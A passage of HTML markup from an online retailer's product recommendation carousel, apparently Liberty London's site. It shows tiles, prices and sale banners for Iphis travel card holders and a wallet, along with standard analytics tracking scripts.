        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000793296" value="{&quot;name&quot;:&quot;Iphis Travel Card Holder&quot;,&quot;id&quot;:&quot;000793296&quot;,&quot;price&quot;:68,&quot;brand&quot;:&quot;Liberty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;variant&quot;:&quot;70-RED&quot;,&quot;variantID&quot;:&quot;R538206006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:0.3333333333333333,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000793296" value="{&quot;item_id&quot;:&quot;000793296&quot;,&quot;item_name&quot;:&quot;Iphis Travel Card Holder&quot;,&quot;item_brand&quot;:&quot;Liberty&quot;,&quot;item_category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R538206006&quot;,&quot;item_variant&quot;:&quot;70-RED&quot;,&quot;price&quot;:68,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/iphis-travel-card-holder-000793296.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000793298',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000793298", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000793298">
    











<div id="000793298" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000793298"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="5e4ac9c5e4a0e255d0ec85db62" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/dusk-iphis-travel-card-holder-000793298.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000793298-R538208006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000793298-R538208006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000793298-R538208006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Dusk Iphis Travel Card Holder"
                     title="Liberty - Dusk Iphis Travel Card Holder" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R538208006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/dusk-iphis-travel-card-holder-000793298.html" title="Dusk Iphis Travel Card Holder">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty</span>
        </h5>
    
</a>

            <a href="/uk/dusk-iphis-travel-card-holder-000793298.html" title="Dusk Iphis Travel Card Holder">
    <h6 class="product-name mb-0">
        Dusk Iphis Travel Card Holder
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="85.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;85.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="68.00">
        
        &pound;68.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000793298" value="{&quot;name&quot;:&quot;Dusk Iphis Travel Card Holder&quot;,&quot;id&quot;:&quot;000793298&quot;,&quot;price&quot;:68,&quot;brand&quot;:&quot;Liberty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;variant&quot;:&quot;80-PURPLE&quot;,&quot;variantID&quot;:&quot;R538208006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000793298" value="{&quot;item_id&quot;:&quot;000793298&quot;,&quot;item_name&quot;:&quot;Dusk Iphis Travel Card Holder&quot;,&quot;item_brand&quot;:&quot;Liberty&quot;,&quot;item_category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R538208006&quot;,&quot;item_variant&quot;:&quot;80-PURPLE&quot;,&quot;price&quot;:68,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/dusk-iphis-travel-card-holder-000793298.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000854285',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854285", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000854285">
    











<div id="000854285" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854285"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4bf14e097c5b79de06fd6002f0" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/iphis-travel-card-holder-000854285.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000854285-R686424006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000854285-R686424006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000854285-R686424006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Travel Card Holder"
                     title="Liberty - Iphis Travel Card Holder" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R686424006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/iphis-travel-card-holder-000854285.html" title="Iphis Travel Card Holder">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty</span>
        </h5>
    
</a>

            <a href="/uk/iphis-travel-card-holder-000854285.html" title="Iphis Travel Card Holder">
    <h6 class="product-name mb-0">
        Iphis Travel Card Holder
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="85.00">
        
        &pound;85.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854285" value="{&quot;name&quot;:&quot;Iphis Travel Card Holder&quot;,&quot;id&quot;:&quot;000854285&quot;,&quot;price&quot;:85,&quot;brand&quot;:&quot;Liberty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;variant&quot;:&quot;74-BURGUNDY&quot;,&quot;variantID&quot;:&quot;R686424006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854285" value="{&quot;item_id&quot;:&quot;000854285&quot;,&quot;item_name&quot;:&quot;Iphis Travel Card Holder&quot;,&quot;item_brand&quot;:&quot;Liberty&quot;,&quot;item_category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R686424006&quot;,&quot;item_variant&quot;:&quot;74-BURGUNDY&quot;,&quot;price&quot;:85,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/iphis-travel-card-holder-000854285.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000793304',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000793304", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000793304">
    











<div id="000793304" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000793304"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="6535c527855a5fef20e6a4a0f7" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/dawn-iphis-vertical-wallet-000793304.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000793304-R538214006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000793304-R538214006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000793304-R538214006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Dawn Iphis Vertical Wallet"
                     title="Liberty - Dawn Iphis Vertical Wallet" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R538214006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/dawn-iphis-vertical-wallet-000793304.html" title="Dawn Iphis Vertical Wallet">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty</span>
        </h5>
    
</a>

            <a href="/uk/dawn-iphis-vertical-wallet-000793304.html" title="Dawn Iphis Vertical Wallet">
    <h6 class="product-name mb-0">
        Dawn Iphis Vertical Wallet
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="165.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;165.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="132.00">
        
        &pound;132.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
